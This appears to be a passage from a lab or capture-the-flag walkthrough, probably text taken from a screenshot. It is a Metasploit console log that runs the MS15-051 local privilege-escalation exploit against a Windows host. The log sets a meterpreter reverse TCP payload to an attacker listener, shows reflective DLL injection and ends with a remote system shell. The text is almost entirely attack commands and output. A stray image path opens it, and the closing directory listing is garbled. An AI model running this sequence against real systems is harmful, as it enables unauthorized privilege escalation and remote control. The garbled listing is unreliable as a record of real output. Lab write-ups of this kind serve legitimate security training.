 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/lo
cal/ms15_051_client_copy_image
[*] No payload configured, defaulting to windows/meterpreter/reverse_tc
p
msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > set payload /w
indows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms15_051_client_copy_image) > set lhost 10.1
0.14.6
lhost => 10.10.14.6
msf6 exploit(windows/local/ms15_051_client_copy_image) > set lport 4444
lport => 4444
msf6 exploit(windows/local/ms15_051_client_copy_image) > set lport 4443
lport => 4443
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.6:4443
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 3772 launched.
[*] Reflectively injecting the DLL into 3772...
[*] Sending stage (177734 bytes) to 10.10.10.5
[+] Exploit finished, wait for (hopefully privileged) payload execution
to complete.
[*] Meterpreter session 2 opened (10.10.14.6:4443 -> 10.10.10.5:49168)
at 2025-07-30 10:51:37 -0400
meterpreter > shell
Process 3148 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>cd c:\users
cd c:\users
c:\Users>dir
Pictures
Videos
Downloads
Devices
File System
Browse Network